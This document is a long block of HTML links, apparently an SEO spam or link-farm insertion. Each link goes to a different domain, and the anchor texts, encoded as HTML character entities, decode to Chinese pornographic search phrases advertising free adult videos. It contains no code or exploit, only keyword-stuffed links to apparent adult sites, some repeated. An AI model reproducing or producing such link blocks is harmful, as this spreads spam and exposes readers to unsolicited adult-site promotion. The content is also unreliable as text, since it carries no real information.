<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://caijingpc.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://kkqzj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://drscf.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wowriting.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xhfxr.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqrenai.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://xhrose.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://metaboss.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bishengge.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://wuchapt.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyrby.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://0578f.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://google19.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hnllmp.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://yongzk.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://shubaolang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://lrxjs.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://cpayx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://sdsuso.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://baidudy8.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://fabinao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://91bls.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hushangym.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://aschine.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://52yuzi.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://csbim.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fszfw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://le1234.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://guangguncun.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://pximage.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://feixingfu.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://ywcnit.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://copy360.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://connorsfam.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drscf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jswmlt.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douniupet.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://huitaoquanvip.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://lijuny.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://xllw168.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://ahylt.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://jx886.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://0755gg.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsuining.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://80buyer.com" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://023160.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://87888333.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://qigan168.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://sdguowang.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://linanxuda.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://ynsy88.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiruihekeji.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://39ce.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://kickashmom.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://tgcnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://sdjss.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiao1000.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://three-ant.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://zsb571.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://sqmbbq.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://judimai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shuyukm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://dqhpw.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://540kb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x4E45;&#x4E45;</a>|
<a href="http://ymytt.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://whaledomain.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
